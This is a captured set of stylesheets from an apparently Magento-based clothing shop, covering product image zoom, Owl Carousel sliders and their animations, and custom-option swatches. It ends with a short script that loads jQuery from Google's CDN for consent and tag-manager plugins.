    border: 2px solid transparent;
    position: relative;
}

.adjprod {
    margin-top: 0 !important;
}

span.adjprice {
    padding-left: 5px;
    font-weight: bold;
}
/*
 * Product images gallery and zoom
 */



/* Basic zoom styles %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* This is the moving lens square underneath the mouse pointer. */
.cloud-zoom-lens {
	border:1px solid #ccc;
	margin:-1px; /* Set this to minus the border thickness. */
	background-color:#fff;
	cursor:move;
}

/* This is the zoom window. */
.cloud-zoom-big {
	border:1px solid #e5e5e5;
	overflow:visible;
}

/* This is the loading message. */
.cloud-zoom-loading {
    color:white;
    background:#222;
    padding:0.25em;
    border:1px solid #000;
}

#wrap {
	/* Decrease default z-index */
	z-index:99 !important;
}
 
/* Zoom position: "inside"
-------------------------------------------------------------- */
.product-image .mousetrap {
	z-index:99999 !important;
	 
	/* For responsive layout */
	width:100% !important;
	height:100% !important;
}
.zoom-inside #wrap { overflow:hidden; }

/* No borders if zoom position is "inside" */
.zoom-inside .cloud-zoom-big { border:none; }

/* Display images without Cloud Zoom
-------------------------------------------------------------- */
/* Hide zoom area */
.simple-mode .cloud-zoom-big,
.simple-mode .cloud-zoom-lens { display:none !important; }
.simple-mode .cloud-zoom-lens { cursor:default !important; }


/* Zoom button (enlarge the main image)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.zoom-btn-small {
	position:absolute;
	right:4px;
	bottom:4px;
	padding:0 1em;
	line-height:2.6666em;
	z-index:100;
	background-color:#fff;
	background-color:rgba(255,255,255, 0.7);
	color:#333;
}
.zoom-btn-small:hover { background-color:#fff; }

/* Use lightbox without cloud zoom */
.zoom-btn-large {
	position:absolute;
	top:0;
	bottom:0;
	right:0;
	left:0;
	padding:0;
	z-index:100;
	cursor:pointer;
	
	text-indent:-9999px;
	overflow:hidden;
}
.zoom-btn-large:hover { background-color:rgba(255,255,255, 0.15); }



/* Skins %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Default skin
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box { margin-bottom: 15px; }
.img-box .product-image { margin: 0 auto; position:relative; /* Labels (e.g. "sale") are positioned relative to this box */ }
.img-box .product-image.product-image-zoom { z-index:9; } /*TODO: obsolete*/
 
/* Image pop-up */
.product-image-popup { margin:0 auto; }
.product-image-popup .nav { font-weight:bold; text-align:center; }
.product-image-popup .image { display:block; margin:10px 0;  }
.product-image-popup .image-label { margin:0 0 10px; }

/* Thumbnails */
.img-box .more-images { margin-top:12px; }
/*.img-box .more-images .thumbnails { width:80%; margin:0 auto; }*/

/*.img-box .more-images .thumbnails .item { float:left; }*/ /* Deprecated */
.img-box .more-images .thumbnails .item.last { margin-right:0; } /* Deprecated */
.img-box .more-images .thumbnails .item a {
	margin:0 3px;
	display:block;
	overflow:hidden;
	text-decoration:none;
	text-align:center;
}

/* Thumbnails - with slider */
.img-box .more-images .thumbnails.slides { display:none; }

	/* Minimum size of thumbnail if lazy loading enabled */
	.img-box .more-images .thumbnails .owl-item.loading { min-height:50px; }
	.img-box .more-images .thumbnails .owl-item.loading a { min-height:36px; }

/* Thumbnails - without slider */
.img-box .more-images .thumbnails.show-all { width:100%; text-align: center; }
.img-box .more-images .thumbnails.show-all .item { float: none; display: inline-block; }


/* Skin 1: with thin borders
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.img-box-style1 .product-image {
	border:1px solid #eee;
	padding:5px;
}

/* Thumbnails */
/* Prevent cutting off thumbnails */
.img-box-style1 .more-images .thumbnails .owl-wrapper-outer { padding:1px 0; }
.img-box-style1 .more-images .thumbnails .item a {
	margin:0 2px 4px;
	padding:4px;
	border:1px solid #eee;
}
.img-box-style1 .more-images .thumbnails .item a:hover {
	border-color:#999; 
	/*position:relative; z-index:1;*/ /*TODO: Not needed if items not adjacent? */
}


/* Thumbnails carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.img-box .itemslider-thumbnails { margin-left: auto; margin-right: auto; }
.itemslider-thumbnails			{ max-width:237px; } /* count-3 is default */
.itemslider-thumbnails.count-1	{ max-width:79px; }
.itemslider-thumbnails.count-2	{ max-width:158px; }

/**
 * Generic interface elements
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Generic arrows 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows1 .owl-controls .owl-buttons { position:absolute; }
.slider-arrows1 .owl-controls .owl-buttons div {
	float:left;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#e5e5e5;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows1 .owl-controls.clickable .owl-buttons div:hover { background-color:#333; }
.slider-arrows1 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows1 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#e5e5e5; /* Must be the same as default color */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-prev					{ background-position:-10px -10px; margin-right:1px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows1 .owl-controls 			.owl-buttons .owl-next					{ background-position:-60px -10px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows1 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }

/* Position */
.slider-arrows1-pos-top-right .owl-controls .owl-buttons { top:-40px; right:0px; }
.slider-arrows1-pos-top-left  .owl-controls .owl-buttons { top:-40px; left:0px; }


/* Generic arrows 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows2 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:50px;
	height:50px;
	line-height:50px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	
	opacity:0;
	filter:alpha(opacity=0);
}
.slider-arrows2:hover .owl-controls .owl-buttons div { opacity:1; filter:alpha(opacity=100); }

.slider-arrows2 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-prev			{ background-position:-2px 0; left:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-prev:hover	{ background-position:-2px -50px; }
.slider-arrows2 .owl-controls			.owl-buttons .owl-next			{ background-position:-48px 0; right:0; top:46%; }
.slider-arrows2 .owl-controls.clickable .owl-buttons .owl-next:hover	{ background-position:-48px -50px; }


/* Generic arrows 3
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-arrows3 .owl-controls .owl-buttons div {
	position:absolute;
	display:block;
	width:30px;
	height:30px;
	line-height:30px;
	text-align:center;
	cursor:pointer;
	text-decoration:none;
	overflow:hidden;
	text-indent:-9999px;
	background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/generic-nav/slider-arrows.png);
	background-repeat:no-repeat;
	background-color:#fff;
	transition:			opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-moz-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-webkit-transition:	opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
	-o-transition:		opacity 300ms ease-in-out, background-color 300ms ease-in-out, background-position 300ms ease-in-out;
}

.slider-arrows3 .owl-controls.clickable .owl-buttons div:hover { background-color:#000; }
.slider-arrows3 .owl-controls			.owl-buttons div.disabled { opacity:0.4; filter:alpha(opacity=40); cursor:default; }
.slider-arrows3 .owl-controls.clickable .owl-buttons div.disabled:hover { background-color:#fff; /* Must be the same as default color */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-prev					{ background-position:-10px -10px; top:30%; left:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev:hover			{ background-position:-10px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-prev.disabled:hover	{ background-position:-10px -10px; /* Same as default */ }

.slider-arrows3 .owl-controls			.owl-buttons .owl-next					{ background-position:-60px -10px; top:30%; right:-32px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next:hover			{ background-position:-60px -60px; }
.slider-arrows3 .owl-controls.clickable .owl-buttons .owl-next.disabled:hover	{ background-position:-60px -10px; /* Same as default */ }


/* Generic pagination 1
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination1 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination1 .owl-controls .owl-page span {
	display: block;
	width: 12px;
	height: 12px;
	margin: 7px 7px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#eee;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
}
.slider-pagination1 .owl-controls.clickable .owl-page:hover span { background-color:#000; }
.slider-pagination1 .owl-controls .owl-page.active span { background-color:#ccc; }


/* Generic pagination 2
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.slider-pagination2 .owl-controls .owl-page {
	display: inline-block;
	vertical-align: middle;
	zoom: 1;
	*display: inline;/*IE7 life-saver */
}
.slider-pagination2 .owl-controls .owl-page span {
	display: block;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	background-color:#fff;
	box-shadow: 0 1px 2px rgba(0, 0, 0, 0.3);
	width:10px;
	height:10px;
	margin:8px;
	transition:			background-color 300ms ease-in-out;
	-moz-transition:	background-color 300ms ease-in-out;
	-webkit-transition:	background-color 300ms ease-in-out;
	-o-transition:		background-color 300ms ease-in-out;
/*	transition:			width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-moz-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-webkit-transition:	width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;
	-o-transition:		width 300ms ease-in-out, height 300ms ease-in-out, margin 300ms ease-in-out, background-color 300ms ease-in-out;*/
}
.slider-pagination2 .owl-controls.clickable .owl-page:hover span,
.slider-pagination2 .owl-controls .owl-page.active span {
	width:16px;
	height:16px;
	margin:5px;
}
.slider-pagination2 .owl-controls .owl-page.active {
	cursor:default;
}


/* Pagination position
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
.pagination-pos-bottom-centered							{ padding-bottom: 50px; /* Additional space for bottom pagination */ }
.pagination-pos-bottom-centered 		.owl-pagination { padding: 10px 0; text-align: center; position: absolute; width: 100%; }
.pagination-pos-bottom-right 			.owl-pagination { padding: 10px 0; float: right; }
.pagination-pos-bottom-left 			.owl-pagination { padding: 10px 0; float: left; }

/* Over the slider */
.pagination-pos-over-bottom-centered	.owl-pagination { text-align: center; margin-top: -35px; position: absolute; width: 100%; }
.pagination-pos-over-bottom-right		.owl-pagination { position:absolute; bottom:3.5%; right:1.5%; }
.pagination-pos-over-bottom-left		.owl-pagination { position:absolute; bottom:3.5%; left:1.5%; }

/* 
 * Itemslider - based on Owl Carousel
 *
 * IMPORTANT: Flexslider was replaced by Owl Carousel.
 * Deprecated styles for Flexslider are not needed any more and can be found inside this file: itemslider-old.css
 */



/* Owl Carousel %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

/* Necessary styles (Core Owl Carousel CSS File v1.24)
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/

/* clearfix */
.owl-carousel .owl-wrapper:after {
	content: ".";
	display: block;
	clear: both;
	visibility: hidden;
	line-height: 0;
	height: 0;
}
/* display none until init */
.owl-carousel{
	display: none;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
.owl-carousel .owl-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
}
.owl-carousel .owl-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.owl-carousel .owl-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.owl-carousel .owl-item{
	float: left;
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div{
	cursor: pointer;
}
.owl-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

/* mouse grab icon */
.grabbing { 
    cursor:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/grabbing.png) 8 8, move;
}

/* fix */
.owl-carousel  .owl-wrapper,
.owl-carousel  .owl-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  -ms-transform: translate3d(0,0,0);
}

/* CSS3 Transitions */

.owl-origin {
	-webkit-perspective: 1200px;
	-webkit-perspective-origin-x : 50%;
	-webkit-perspective-origin-y : 50%;
	-moz-perspective : 1200px;
	-moz-perspective-origin-x : 50%;
	-moz-perspective-origin-y : 50%;
	perspective : 1200px;
}
/* fade */
.owl-fade-out {
  z-index: 10;
  -webkit-animation: fadeOut .7s both ease;
  -moz-animation: fadeOut .7s both ease;
  animation: fadeOut .7s both ease;
}
.owl-fade-in {
  -webkit-animation: fadeIn .7s both ease;
  -moz-animation: fadeIn .7s both ease;
  animation: fadeIn .7s both ease;
}
/* backSlide */
.owl-backSlide-out {
  -webkit-animation: backSlideOut 1s both ease;
  -moz-animation: backSlideOut 1s both ease;
  animation: backSlideOut 1s both ease;
}
.owl-backSlide-in {
  -webkit-animation: backSlideIn 1s both ease;
  -moz-animation: backSlideIn 1s both ease;
  animation: backSlideIn 1s both ease;
}
/* goDown */
.owl-goDown-out {
  -webkit-animation: scaleToFade .7s ease both;
  -moz-animation: scaleToFade .7s ease both;
  animation: scaleToFade .7s ease both;
}
.owl-goDown-in {
  -webkit-animation: goDown .6s ease both;
  -moz-animation: goDown .6s ease both;
  animation: goDown .6s ease both;
}
/* scaleUp */
.owl-fadeUp-in {
  -webkit-animation: scaleUpFrom .5s ease both;
  -moz-animation: scaleUpFrom .5s ease both;
  animation: scaleUpFrom .5s ease both;
}

.owl-fadeUp-out {
  -webkit-animation: scaleUpTo .5s ease both;
  -moz-animation: scaleUpTo .5s ease both;
  animation: scaleUpTo .5s ease both;
}
/* Keyframes */
/*empty*/
@-webkit-keyframes empty {
  0% {opacity: 1}
}
@-moz-keyframes empty {
  0% {opacity: 1}
}
@keyframes empty {
  0% {opacity: 1}
}
@-webkit-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-moz-keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@keyframes fadeIn {
  0% { opacity:0; }
  100% { opacity:1; }
}
@-webkit-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-moz-keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@keyframes fadeOut {
  0% { opacity:1; }
  100% { opacity:0; }
}
@-webkit-keyframes backSlideOut {
  25% { opacity: .5; -webkit-transform: translateZ(-500px); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(-200%); }
}
@-moz-keyframes backSlideOut {
  25% { opacity: .5; -moz-transform: translateZ(-500px); }
  75% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; -moz-transform: translateZ(-500px) translateX(-200%); }
}
@keyframes backSlideOut {
  25% { opacity: .5; transform: translateZ(-500px); }
  75% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
  100% { opacity: .5; transform: translateZ(-500px) translateX(-200%); }
}
@-webkit-keyframes backSlideIn {
  0%, 25% { opacity: .5; -webkit-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -webkit-transform: translateZ(-500px); }
  100% { opacity: 1; -webkit-transform: translateZ(0) translateX(0); }
}
@-moz-keyframes backSlideIn {
  0%, 25% { opacity: .5; -moz-transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; -moz-transform: translateZ(-500px); }
  100% { opacity: 1; -moz-transform: translateZ(0) translateX(0); }
}
@keyframes backSlideIn {
  0%, 25% { opacity: .5; transform: translateZ(-500px) translateX(200%); }
  75% { opacity: .5; transform: translateZ(-500px); }
  100% { opacity: 1; transform: translateZ(0) translateX(0); }
}
@-webkit-keyframes scaleToFade {
  to { opacity: 0; -webkit-transform: scale(.8); }
}
@-moz-keyframes scaleToFade {
  to { opacity: 0; -moz-transform: scale(.8); }
}
@keyframes scaleToFade {
  to { opacity: 0; transform: scale(.8); }
}
@-webkit-keyframes goDown {
  from { -webkit-transform: translateY(-100%); }
}
@-moz-keyframes goDown {
  from { -moz-transform: translateY(-100%); }
}
@keyframes goDown {
  from { transform: translateY(-100%); }
}

@-webkit-keyframes scaleUpFrom {
  from { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpFrom {
  from { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpFrom {
  from { opacity: 0; transform: scale(1.5); }
}

@-webkit-keyframes scaleUpTo {
  to { opacity: 0; -webkit-transform: scale(1.5); }
}
@-moz-keyframes scaleUpTo {
  to { opacity: 0; -moz-transform: scale(1.5); }
}
@keyframes scaleUpTo {
  to { opacity: 0; transform: scale(1.5); }
}


/* Additional styles for Owl Carousel
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Preloading images */
.owl-item.loading {
  min-height: 60px;
  background: url(https://www.shirtchic.com/skin/frontend/rwd/default/images/infortis/_shared/ajax-loader.gif) no-repeat center center;
}

/* Pagination */
.owl-pagination { text-align: center; z-index: 1; /* z-index to show above other items */ }



/* Itemslider %%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%% */

.itemslider { margin-bottom: 20px; }

/* Items */
.itemslider .item { padding-left:10px; padding-right:10px; }

/* Lazy loading */
.itemslider .owl-item.loading { background-position: center 40px; }
.itemslider .owl-item.loading .product-image { min-height: 70px; }

/* If slider inside menu */
.navi .itemslider .price-box span { display: inline; }


/* FEATURE: equal height items
%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%
*/
/* Buttons aligned at the bottom */
/*.itemslider.equal-height .item {
    position: static;
    padding-bottom: 50px;
}
.itemslider.equal-height .actions {
    position: absolute;
    bottom: 0;
}*/

/**
 * MageWorx
 * CustomOptions Extension
 * 
 * @category   MageWorx
 * @package    MageWorx_CustomOptions
 * @copyright  Copyright (c) 2015 MageWorx (http://www.mageworx.com/)
 */

.option a {text-decoration: none;}
.option .special-price {color: #CD5033;}
.option .small-image-preview {padding:3px;}
.option li.swatch {display: inline-block; margin: 1px; text-align: center; }
.option li.swatch-disabled {opacity: 0.3;}

.option img.swatch, .option div.swatch {margin: 1px 1px 5px 1px;}
.option img.swatch-selected, .option div.swatch-selected {border: 1px solid #000000; margin-bottom:4px;}
 
.option div.swatch-color {
    display:inline-block;
    width:100%;
    height:100%;
}

.option .limit-holder {
    display: block; padding: 10px 0 0;
}

.option .radio-checkbox-img {
    float:left;
}
.product-options ul.options-list label.radio-checkbox-label-1 {
    padding:6px; width:330px;
}
.product-options ul.options-list label.radio-checkbox-label-2 {
    padding:6px; width:400px;
}
.option .radio-checkbox-text {
    display:inline-block; float:left; width:200px; margin: 2px 5px;
}
.option .radio-checkbox-label-1 .label-qty, .option .radio-checkbox-label-2 .label-qty {
    display:inline-block; float:right; padding:5px;
}        
.product-options ul.options-list .radio-checkbox-label-1 input.product-custom-option, .product-options ul.options-list .radio-checkbox-label-2 input.product-custom-option {
    margin:5px;
}

.product-options ul.options-list span.radio-checkbox-label {
    display: inline-block;
}

.product-options ul.tier-prices {display: block;}
 

.tagtip-question {
    background: url(https://www.shirtchic.com/skin/frontend/base/default/images/mageworx/customoptions/question.png) 0 0 no-repeat;
    width: 16px; 
    height: 16px;
    display: inline-block;
    margin-left: 5px;
} 
.tagtip {
    background: #fff;
    border: 1px solid #c7c7c7;
    color: #505050;
    padding: 2px;
    min-width: 100px;
    max-width: 500px;
    text-align: center;
    z-index: 9999;
}
.tagtip .content {
    padding: 5px 5px 0px 5px;
    text-align:left;
}
.tagtip .content p {margin: 0;}

.product-options span.required {
    color: #df280a;
}

.product-options span.required::after {
    content: "";
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.shirtchic.com/media/js/7e8ec7cf065f22e450c0a43b75a36e10.js
body_size: 211
content:
document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gdpr=jQuery.noConflict(true);<\/script>');
if (typeof jQuery === 'undefined') {
    document.write('<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"><\/script><script>var gtmPro=jQuery.noConflict(true);<\/script>');
} else {
    document.write('<script>var gtmPro=jQuery.noConflict();<\/script>');
}
